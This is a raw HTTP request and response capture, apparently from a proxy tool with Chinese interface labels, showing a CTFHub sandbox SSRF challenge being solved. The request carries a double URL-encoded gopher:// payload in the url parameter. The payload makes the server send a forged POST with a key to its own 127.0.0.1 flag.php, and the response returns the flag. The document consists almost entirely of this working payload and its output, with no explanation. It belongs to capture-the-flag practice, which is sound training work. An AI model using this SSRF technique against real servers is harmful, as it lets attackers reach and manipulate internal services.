 请求
Raw 参数 头 Hex
GET
/?url=gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A
%2520127.0.0.1%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D
%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253Df1688c97bf2e6dda47b
e87e4d8f87cd7%250D%250A HTTP/1.1
Host: challenge-37ac4558c8bcbfad.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sat, 09 Apr 2022 07:46:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 206
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Sat, 09 Apr 2022 07:46:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Content-Type: text/html; charset=UTF-8
ctfhub{0822939be618187c3cfed771}